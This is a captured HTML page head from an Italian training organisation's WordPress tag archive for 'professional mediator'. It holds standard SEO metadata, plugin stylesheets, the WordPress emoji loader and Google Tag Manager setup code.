

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/tag/mediatore-professionista
body_size: 38873
content:
<!DOCTYPE html>

<html lang="it-IT">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/tag/mediatore-professionista" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/tag/professional-mediator" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/tag/mediatore-professionista" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>mediatore professionista Archivi - ICOTEA: Orientamento - Formazione - Hub</title>
	<link rel="canonical" href="https://www.icotea.it/tag/mediatore-professionista" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mediatore professionista Archivi" />
	<meta property="og:url" content="https://www.icotea.it/tag/mediatore-professionista" />
	<meta property="og:site_name" content="ICOTEA: Orientamento - Formazione - Hub" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.icotea.it/tag/mediatore-professionista","url":"https://www.icotea.it/tag/mediatore-professionista","name":"mediatore professionista Archivi - ICOTEA: Orientamento - Formazione - Hub","isPartOf":{"@id":"https://www.icotea.it/#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/tag/mediatore-professionista#primaryimage"},"image":{"@id":"https://www.icotea.it/tag/mediatore-professionista#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2021/05/lj4d8CtPJIGlElxWXWkz.jpg","breadcrumb":{"@id":"https://www.icotea.it/tag/mediatore-professionista#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/tag/mediatore-professionista#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2021/05/lj4d8CtPJIGlElxWXWkz.jpg","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/05/lj4d8CtPJIGlElxWXWkz.jpg","width":960,"height":487,"caption":"mediatore"},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/tag/mediatore-professionista#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/"},{"@type":"ListItem","position":2,"name":"mediatore professionista"}]},{"@type":"WebSite","@id":"https://www.icotea.it/#website","url":"https://www.icotea.it/","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.icotea.it/#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed" href="https://www.icotea.it/feed" />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed dei commenti" href="https://www.icotea.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; mediatore professionista Feed del tag" href="https://www.icotea.it/tag/mediatore-professionista/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-24180-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-24180.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-5798-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5798.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-2863-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2863.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-49009-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49009.css?ver=1757662026' media='all' />
<link rel='stylesheet' id='elementor-post-361-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-361.css?ver=1746783044' media='all' />
<link rel='stylesheet' id='elementor-post-4182-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-4182.css?ver=1738591809' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/wp-json/wp/v2/tags/428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
